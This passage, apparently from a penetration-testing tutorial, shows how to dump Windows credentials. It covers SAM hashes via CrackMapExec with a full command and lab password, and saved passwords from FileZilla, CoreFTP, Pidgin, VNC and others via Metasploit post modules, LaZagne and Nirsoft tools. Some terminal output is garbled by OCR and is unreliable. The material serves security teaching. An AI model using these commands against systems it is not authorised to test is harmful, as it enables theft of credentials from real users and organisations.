

Yay!!! All the credentials have been dumped.

# **CrackMapExec**

CrackMapExec is a sleek tool that can be installed with a simple apt install and it runs very swiftly. Using CrackMapExec we can dump the hashes in the SAM very quickly and easily. It requires a bunch of things.

**Requirements: Username:** Administrator **Password:** Ignite@987 **IP Address:** 192.168.1.105 **Syntax: crackmapexec smb [IP Address] -u '[Username]' -p '[Password]' –sam**

**crackmapexec smb 192.168.1.105 -u 'Administrator' -p 'Ignite@987' --sam**





# Decrypting Hash: John the Ripper

John the Ripper is an amazing hash cracking tool. We have dedicated two articles to this tool. To learn more about John The Ripper, click here – **[part](https://www.hackingarticles.in/beginner-guide-john-the-ripper-part-1/) 1**, **[part 2](https://www.hackingarticles.in/beginners-guide-for-john-the-ripper-part-2/)**. Once you have dumped all the hashes from the SAM file by using any of the method given above, then you just need John the Ripper tool to crack the hashes by using the following command:



And as you can see, it will reveal the password by cracking the given hash.



# **Credential** Dumping: **Applications**



# **Credential Dumping: Applications**

# **PowerShell Empire**

Empire provides us with a module that allows us to retrieve the saved credentials from various applications such as PuTTY, WinSCP, etc. it automatically finds passwords and dumps them for you without requiring you to do anything. Once you have your session in the empire, use the following commands to execute the module:




And as you can see in the images above and below, it successfully retrieves passwords of WinSCP, PuTTy.



Now we will focus on fewer applications and see how we can retrieve their passwords. We will go onto the applications one by one. Let's get going!



#### CoreFTP: Metasploit Framework

Core FTP server tool is made especially for windows. It lets you send and receive files over the network. For this transfer of files, it uses FTP protocol which makes it relatively easy to use, irrespective of the Operating System.

With the help of Metasploit, we can dump the credentials saved in the registry from the target system. The location of the password is **HKEY\_CURRENT\_USER\SOFTWARE\FTPWare\CoreFTP\Sites**. You can run the post-exploitation module after you have a session and run it, type:

**use post/windows/gather/credentials/coreftp set session 1 exploit**msf5 > use post/windows/gather/credentials/coreftp  $\mathbf{p}$ ) > set session 1 <u>msf5</u> post(

```
\frac{\text{mstr3}}{\text{s}} post(\frac{\text{m}}{\text{s}}redentials/coreftp) > exploit
msf5 post(wi
[*] Looking at Key HKU\S-1-5-21-3798055023-1038230357-2023829303-1001
[+] Host: 192.168.152.133 Port: 21 User: user Password: 123
[*] Post module execution completed
                                                      _2) > \Box<u>msf5</u> post(
```
#### FTP Navigator: LaZagne

Just like Core FTP, the FTP navigator is the FTP client that makes transfers, editings, and renaming of files easily over the network. It also allows you to keep the directories in-sync for both local and remote users. We can use the command **lazagne.exe all** and we will have the FTPNavigator Credentials as shown below:





#### FTPNavigator: Metasploit Framework

The credentials of FTPNavigator can also be dumped using Metasploit as there is an in-built exploit for it. To use this post-exploitation module, type:



msf5 post(  $\mathbf r$ ) > set session 1 session  $\Rightarrow$  1  $\mathbf{r}$ ) > exploit msf5 post( [+] Host: 192.168.152.133 Port: 21 User: user Pass: 123 [\*] Post module execution completed  $msf5 post($ ι١

#### FileZilla: Metasploit Framework

FileZilla is another open-source client/server software that runs on FTP protocol. It is compatible with Windows, Linux, and macOS. It is used for transfer or editing or replacing the files in a network. We can dump its credentials using Metasploit and do so, type:







#### HeidiSQL: Metasploit Framework

It is an open-source tool for managing MySQL, MsSQL, PostgreSQL, SQLite databases. Numerous sessions with connections can be saved along with the credentials while using HeidiSQL. It also lets you run multiple sessions in a single window. Management of database is pretty easy if you are using this software. Again, with the help of Metasploit we can get our hands on its credentials by using the following post-exploitation module:



#### Email: Mail PassView

All the email passwords that are stored in the system can be retrieved with the help of the tool named Mail PassView. This tool is developed by Nirsoft and is best suited for internal pentesting. Simple download the software from [here.](https://www.nirsoft.net/utils/mailpv.html) Launch the tool to get the credentials as shown below:





#### Pidgin: Metasploit Framework

Pidgin is an instant messaging software that allows you to chat with multiple networks. It is compatible with almost all Operating Systems. It also allows you to transfer files too. There is an in-built postexploitation module for pidgin, in Metasploit, too. To initiate this exploit, use the following commands:



And all the credentials will be on your screen.



#### **PSI:LaZagne**

PSI is an instant messenger that works over the XMPP network. It also allows you to transfer files. It is highly customizable and comes in various languages. Using **lazagne.exe chat** command in LaZagne you can dump its password as shown in the image below:

------ Psi-im passwords --[+] Password found !!! Login: user2@user.com Password: pass123 [+] Password found !!! Login: user@user.com Password: pass123

#### PST: PstPassword

Nirsoft provides a tool that lets you retrieve all the PST passwords from Outlook. You can download this tool from [here.](https://www.nirsoft.net/utils/pst_password.html) Simple launch the tool and you will have the passwords as shown below:





#### **VNC: Metasploit Framework**

VNC is a remote access software that allows you to access your device from anywhere in the world. VNC passwords can be easily retrieved by using Metasploit and to do so, type:



#### WinSCP: LaZagne

WinSCP is an FTP client which is based on SSH protocol from PuTTY. It has a graphical interface and can be operated in multiple languages. It also acts as a remote editor. Both LaZagne and Metasploit helps us to retrieve passwords. In LaZagne, use the command lazagne.exe all and it will dump the credentials as shown in the image below:

